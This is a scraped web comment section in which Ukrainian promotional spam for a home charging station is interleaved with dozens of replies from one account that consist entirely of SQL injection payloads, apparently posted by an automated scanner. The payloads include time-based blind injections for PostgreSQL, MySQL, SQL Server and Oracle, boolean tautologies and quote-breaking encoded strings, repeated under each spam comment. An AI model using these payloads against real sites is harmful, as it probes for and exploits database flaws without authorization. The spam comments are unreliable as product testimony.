o04yybjR')) OR 622=(SELECT 622 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)


3 months, 2 weeks ago 
Delete Comment Reply  RaymondGoala

Після придбання автономного джерела енергії побут став значно простішим. У цьому заслуга зарядна станція для будинку, яка виручає у складні моменти. Вона стала незамінною.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'kEnUt82h'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "utxvP7vz"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@6hDCu

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

xyPRbJbg'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 431=(SELECT 431 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 781=(SELECT 781 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 293=(SELECT 293 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

MwMlbolA' OR 167=(SELECT 167 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

csFvPHqw') OR 553=(SELECT 553 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

uDluhjxP')) OR 407=(SELECT 407 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 2 weeks ago 
Delete Comment Reply  GregoryFlili

Під час знеструмлень важливо підтримувати роботу освітлення у квартирі. Саме зарядна станція для будинку дозволяє не залишатися у темряві. Вона забезпечує базовий комфорт.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 564=(SELECT 564 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@YmhYd

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 939=(SELECT 939 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jo07jrXw') OR 956=(SELECT 956 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 853=(SELECT 853 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'A9r3503e'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Q5WDh1e1' OR 176=(SELECT 176 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

dx8MGa88')) OR 58=(SELECT 58 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "2tvpi0Io"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ZHPhwZ2h'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)


3 months, 2 weeks ago 
Delete Comment Reply  WilliamEmows

Після покупки автономного живлення більше не боюся раптових відключень. У цьому заслуга зарядна станція для будинку, яка завжди готова до роботи. Вона дуже зручна у використанні.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'l554c0il'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "BNOcsNyq"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@VUTrO

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

iYm1CvOb'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 441=(SELECT 441 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 290=(SELECT 290 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 172=(SELECT 172 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

aOYAVGSL' OR 664=(SELECT 664 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Dubxmuin') OR 930=(SELECT 930 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

oTeVQM1n')) OR 822=(SELECT 822 FROM PG_SLEEP(15))--


3 months, 2 weeks ago 
Delete Comment Reply  Calvinawale

Після перших днів використання стало зрозуміло, що покупка вдала. У повсякденному житті зарядна станція для будинку працює бездоганно. Вона значно полегшує побут.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'lhdabUL7'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "nd4F6fqD"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@bB5nC

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

nN0A4H09'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 936=(SELECT 936 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 321=(SELECT 321 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 182=(SELECT 182 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

WdQICFre' OR 294=(SELECT 294 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

xgdQkpXq') OR 263=(SELECT 263 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

tB525Xxe')) OR 76=(SELECT 76 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'


3 months, 2 weeks ago 
Delete Comment Reply  Frankwhima

Побутові незручності під час відключень швидко накопичуються. Саме зарядна станція для будинку допомагає зменшити їх вплив. Вона значно полегшує життя.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@FSIgb

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'iUuHSCp2'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "udBrHAOo"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

cDhrDfLQ'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 818=(SELECT 818 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 646=(SELECT 646 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 74=(SELECT 74 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

HHyT407A' OR 810=(SELECT 810 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

RGFGmJy4') OR 755=(SELECT 755 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

W00xz5bC')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 2 weeks ago 
Delete Comment Reply  JesusTit

Домашні відключення світла більше не викликають занепокоєння. Завдяки зарядна станція для будинку побут залишається комфортним. Це дуже корисне придбання.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'JLmZjPVj'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "knj66EWN"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

EIt2h3Qa'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 464=(SELECT 464 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 775=(SELECT 775 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 507=(SELECT 507 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

ow8IE4NU' OR 23=(SELECT 23 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

pt0LGt7r') OR 541=(SELECT 541 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

hC9FMsVw')) OR 756=(SELECT 756 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@7AhWu


3 months, 3 weeks ago 
Delete Comment Reply  Aaronfep

Для роботи з дому важливо забезпечити стабільне живлення техніки. Саме зарядна станція для будинку дозволяє продовжувати роботу без перерв. Вона стала важливою частиною мого робочого процесу.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@TW1J6

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '4caOtAGa'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "j0yiYVQ6"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

lKHsP3JI'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 391=(SELECT 391 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 587=(SELECT 587 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 478=(SELECT 478 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

fraJoUTi' OR 300=(SELECT 300 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

R9OpihOc') OR 809=(SELECT 809 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

eDJxB62W')) OR 848=(SELECT 848 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 3 weeks ago 
Delete Comment Reply  Lloydfarie

Раніше доводилося постійно планувати використання електроприладів заздалегідь. Зараз зарядна станція для будинку дозволяє жити у звичному режимі. Це дуже зручно та практично.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@37JPZ

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'gyae26U2'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "tJWVgJnT"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

4ZzyXw0n'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 238=(SELECT 238 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 622=(SELECT 622 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 72=(SELECT 72 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jvmXKsh3' OR 975=(SELECT 975 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

x8r81aBN') OR 288=(SELECT 288 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

jLNeKhIG')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 3 weeks ago 
Delete Comment Reply  Miguelshini

Мені було важливо мати автономність без додаткових витрат на обслуговування. Саме зарядна станція для будинку забезпечує стабільну роботу без зайвих турбот. Вона готова до використання одразу після підключення.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@8dcAL

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'Y31tQ65R'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "BCxIICCz"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

6HdmfBhm'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 298=(SELECT 298 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 28=(SELECT 28 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 23=(SELECT 23 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

o2htPm9h' OR 349=(SELECT 349 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

PPR5f5u3') OR 945=(SELECT 945 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

NgBFY5mp')) OR 193=(SELECT 193 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 3 weeks ago 
Delete Comment Reply  Robertkem

